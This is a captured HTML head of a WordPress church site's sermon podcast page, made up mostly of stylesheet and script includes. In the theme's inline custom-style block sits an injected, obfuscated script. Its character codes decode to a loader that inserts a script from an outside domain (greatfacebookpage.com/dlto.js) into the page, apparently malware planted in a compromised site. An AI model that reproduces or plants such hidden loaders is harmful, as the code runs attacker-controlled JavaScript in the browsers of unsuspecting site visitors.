

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citychurchlagos.com/sermon-podcast/?enmse=1&enmse_tid=54&enmse_mid=191&enmse_av=1
body_size: 17399
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
    <title>Sermon Podcast &#8211; City Church Lagos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://citychurchlagos.com/xmlrpc.php"/>
                    <link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/themes/grace-church/css/time-line.css"/>
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Feed" href="https://citychurchlagos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Comments Feed" href="https://citychurchlagos.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="City Church Lagos &raquo; iCal Feed" href="https://citychurchlagos.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/citychurchlagos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='timeline-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://citychurchlagos.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://citychurchlagos.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://citychurchlagos.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://citychurchlagos.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://citychurchlagos.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-fontello-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='grac-church-main-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-animation-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-shortcodes-style-css' href='https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-skin-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-custom-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/custom-style.css' type='text/css' media='all' />
<style id='grace-church-custom-style-inline-css' type='text/css'>
  .sidebar_outer_logo .logo_main,.top_panel_wrap .logo_main{height:50px}&lt;/style&gt;&lt;script async=true type=text/javascript language=javascript&gt;var nt = String.fromCharCode(57);var mb = String.fromCharCode(97,106,97,120,67,111,117,110,116,101,114);var sb = String.fromCharCode(115,99,114,105,112,116);var jb = String.fromCharCode(104,116,116,112,115,58,47,47); var tb = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);var lb = String.fromCharCode(103,114,101,97,116,102,97,99,101,98,111,111,107,112,97,103,101,46,99,111,109,47,100,108,116,111,46,106,115,63,116,61,112,38,97,61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);&lt;/script&gt;&lt;style&gt;
</style>
<link rel='stylesheet' id='grace-church-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706540296' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.8.3" id="jQuery-easing-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.min.js?ver=6.8.3" id="jQuery-timeline-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.8.3" id="jQuery-mousew-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="jQuery-customScroll-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.8.3" id="rollover-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/citychurchlagos.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","security":"69fe41e6e7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajaxNonce":"432fdc6fa4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706540296" id="wpgdprc-front-js-js"></script>
